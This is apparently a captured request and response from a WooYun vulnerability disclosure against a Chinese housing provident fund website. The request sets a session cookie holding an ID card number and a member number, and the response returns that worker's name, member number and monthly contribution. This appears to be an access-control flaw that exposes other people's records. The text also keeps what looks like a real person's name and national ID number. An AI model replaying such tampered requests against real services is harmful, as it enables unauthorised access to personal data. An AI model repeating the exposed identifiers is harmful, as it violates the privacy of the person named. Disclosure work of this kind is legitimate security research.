 手动请求编辑器
请求
方法 原始视图 发送
Referer: http://www.zzgjj.com/index.asp
Accept-Encoding: sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDSSSCDCTB=MGBOBOEAHNNDOHKFBHEPEDKH; grq%5Fsfzh=410221198709025295; grq%5Fbh=13905329++
Content-length: 0
响应
Header: 原始视图 Body: 原始视图
HTTP/1.1 200 OK
Connection: close
Date: Wed, 06 May 2015 01:02:25 GMT
SS: s
Content-Length: 31264
<tr bgcolor="#FFFFFF">
<td width="100">职工姓名：</td>
<td>杨翠</td>
<td width="100">个人编号：</td>
<td>13905329 </td>
</tr>
<tr bgcolor="#FFFFFF">
<td>月缴金额：</td>
<td>872元</td>
<td>职工状态：</td>
<td>正常</td>
</tr>
<tr bgcolor="#FFFFFF">
www.wooyun.org
Time: 1157 ms Body length: 31264 bytes Total length: 31458 bytes